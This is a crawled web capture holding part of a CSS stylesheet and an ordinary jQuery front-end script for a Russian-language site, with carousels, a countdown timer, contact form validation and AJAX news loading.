.banners ._btn {
	position: absolute;
	top:600px;
	left:50%;
	font-weight:bold;
	color:#fff;
	font-family:RalewayMedium;
	font-size:40px;
	text-decoration:none;
}
.banners ._btn:hover {
	color: #ff4800;
}
.banners ._btn._prev {
	margin-left:-100px;
}
.banners ._btn._next {
	margin-left:100px;
}
.banners._small, .banners._small ._item {
	height: 350px;
}
.banners._small ._item ._grey {
	top:95px;
	height: 160px;
}


.tooltipster-follower .tooltipster-box{
	background:#fff;
	border:0;
	border-radius:1px
}
.tooltipster-follower .tooltipster-content {
	color:#cc6043;
	line-height:14px;
	padding:4px 5px;
	font-family:RalewayMedium;
	text-transform:uppercase;
}


	
.error {
	color: #ff4800;
}
.act {
	color: #2ABD61;
}
.hide { display:none; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aitrail.run/js/main.js?a=d
body_size: 1930
content:
$(function() {
	$("[data-spoiler-a]").click(function() {
		var opened = $(this).hasClass('opened');
		var item = $(this).data('spoilerA');
		if (opened) {
			$(this).removeClass('opened');
			$("[data-spoiler=" + item + "]").removeClass('opened');
		}
		else {
			$(this).addClass('opened');
			$("[data-spoiler=" + item + "]").addClass('opened');
		}
		return false;
	});
	
	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-contacts-form]").submit(function() {
		var $form = $(this);
		
		$form.find("input, textarea").removeClass('_error');
		
		var err = 0;
		$.each($form.find("._required input"), function(i, item) {
			if ($(item).val() == '') {
				$(item).addClass('_error');
				err = 1;
			}
		});
		$.each($form.find("._required textarea"), function(i, item) {
			if ($(item).val() == '') {
				$(item).addClass('_error');
				err = 1;
			}
		});

		var $gcap = $form.find(".g-recaptcha");
		if ($gcap.length) {
			var $gval  = $form.find("#g-recaptcha-response");
			if (!$gval.val()) {
				$gcap.addClass('_error');
				err = 1;
			}
		}
		
		if ($form.find("input[name=email]").val() && !isValidEmail($form.find("input[name=email]").val())) {
			$form.find("input[name=email]").addClass('_error');
			err = 1;
		}
			
		if (err) {
			$('html, body').animate({'scrollTop': $form.find("._error").eq(0).offset().top - 30}, 400);
			return false;
		}		
		else {
			//alert("/ajax/feedback.php?" + $form.serialize());
			$.getJSON("/ajax/feedback.php?" + $form.serialize(), function(ret) {
				if (ret.err > 0) {
					if (ret.err_name)  $form.find("input[name=name]").addClass('_error');
					if (ret.err_email) $form.find("input[name=email]").addClass('_error');
					if (ret.err_text)  $form.find("textarea[name=mess_text]").addClass('_error');
				  
					if (ret.err_name || ret.err_email || ret.err_text) $('html, body').animate({'scrollTop': $form.find("._error").eq(0).offset().top - 30}, 400);
					
					$("[data-feedback-error]").html(ret.txt);
				}
				else $form.html(ret.txt);
			});
			return false;
		}
	
	});
	
	$.each($("[data-timer]"), function(i, item) {
		var $timer = $(item);
		var sec = $timer.data('timer');
		var intervalId = setInterval(_timer, 1000);

		function _timer() {
			sec--;
			if (sec <= 0) {
				clearInterval(intervalId);
				$timer.parent().html('Дата проведения:<h4>' + $timer.data('timerAlter') + '</h4>');
			}
			else {
				var tm = sec;
				var dn = Math.floor(tm / (24*3600));
				if (dn > 0) {
					tm -= dn*24*3600;
					dn += ' д' + suffix(dn, ['ней', 'ень', 'ня']) + ', ';
				}
				var t = Math.floor(tm / 3600);
				if (t < 10) t = "0" + t;
				dn += t + ':';
				
				tm = tm % 3600;
				t = Math.floor(tm / 60);
				if (t < 10) t = "0" + t;
				dn += t + ':';
				
				tm = tm % 60;
				if (tm < 10) tm = "0" + tm;
				dn += tm;
				
				
				$timer.html(dn);
				
			}
		}
	});
	
	//Запускаем ротацию баннеров
	$('[data-banners]').each(function(i, item) {
		var cur_i = 0;
		var play = 1;
		var timeout_id = 0;

		$prev = $(item).parent().find('[data-banners-prev]');
		$next = $(item).parent().find('[data-banners-next]');
		$pagination = $(item).parent().find('[data-banners-nav]');
		$items = $(item).find('[data-banners-item]');

		var num = $items.length;

		var pages = '';
		for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
		$pagination.html(pages);

		$pagination.find("a").click(function() {
			cur_i = $(this).find("span").html() - 1;
			b_show();
			//play = 0;
			return false;
		});

		function b_show() {
			clearTimeout(timeout_id);

			$pagination.find("a").removeClass('selected');
			$pagination.find("a").eq(cur_i).addClass('selected');
			$items.hide();
			$items.eq(cur_i).fadeIn(500);

			if (play) {
				timeout_id = setTimeout(function(){
					$next.click();
				}, 4000);
			}
		}

		$next.click(function() {
			cur_i = (cur_i + 1) % num;
			b_show();
			//play = 0;
			return false;
		});
		$prev.click(function() {
			cur_i--;
			if (cur_i < 0) cur_i = num - 1;
			b_show();
			//play = 0;
			return false;
		});

		timeout_id = setTimeout(function(){
			$next.click();
		}, 4000);
	});
	
	
	
	$('[data-activities]').each(function(i, item) {
		var cur_i = 0;
		var play = 1;
		var timeout_id = 0;
		
		$(item).click(function() {
			play = 0;
		});

		$prev = $(item).parent().find('[data-activities-prev]');
		$next = $(item).parent().find('[data-activities-next]');
		$pagination = $(item).parent().find('[data-activities-nav]');
		$items = $(item).find('[data-activities-item]');

		var num = $items.length;

		var pages = '';
		for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
		$pagination.html(pages);

		$pagination.find("a").click(function() {
			cur_i = $(this).find("span").html() - 1;
			b_show();
			//play = 0;
			return false;
		});

		function b_show() {
			clearTimeout(timeout_id);

			$pagination.find("a").removeClass('selected');
			$pagination.find("a").eq(cur_i).addClass('selected');
			$items.hide();
			$items.eq(cur_i).fadeIn(0);

			if (play) {
				timeout_id = setTimeout(function(){
					$next.click();
				}, 6000);
			}
		}

		$next.click(function() {
			cur_i = (cur_i + 1) % num;
			b_show();
			//play = 0;
			return false;
		});
		$prev.click(function() {
			cur_i--;
			if (cur_i < 0) cur_i = num - 1;
			b_show();
			//play = 0;
			return false;
		});

		timeout_id = setTimeout(function(){
			if (play) $next.click();
		}, 6000);
	});
	
	
	$('[data-tooltip]').tooltipster({
		plugins: ['follower'],
		delay: 0,
	});
	
	$("[data-partners]").carouFredSel({
			circular: true,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			items: {
				visible: 5
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $("[data-partners-prev]"),
			next: $("[data-partners-next]")
		});
	
	
	$("[data-news-more]").click(function() {
		var $self = $(this);
		var page = Number($self.data("newsMore")) + 1;
		//alert('/ajax/news_list.php?page=' + page);
		$.getJSON('/ajax/news_list.php?page=' + page, function(json) {//alert(json);
			$("[data-news]").append(json.data);
			if (json.more) $self.data("newsMore", json.more);
			else $self.hide();
			
		});
		return false;
	});
});

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,4}$/i;
	return pattern.test(email);
}

//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}